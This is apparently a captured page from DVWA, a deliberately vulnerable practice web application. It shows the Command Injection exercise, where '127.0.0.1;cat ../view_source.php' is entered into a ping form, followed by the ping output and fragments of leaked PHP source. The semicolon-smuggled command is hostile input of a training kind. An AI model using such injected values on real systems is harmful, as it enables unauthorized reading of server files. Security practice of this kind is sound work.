 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat ../view_source.php Submit
127.0.0.1;cat ../view_source.php
PING 127.0.0.1
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3073ms
rtt min/avg/max/mdev = 0.016/0.045/0.068/0.019 ms
vulnerabilities/{$id}/source/{$security}.js
" . highlight_string( $js_source, true ) . "
";
}
$page[ 'body' ] .= "
{$vuln} Source
vulnerabilities/{$id}/source/{$security}.php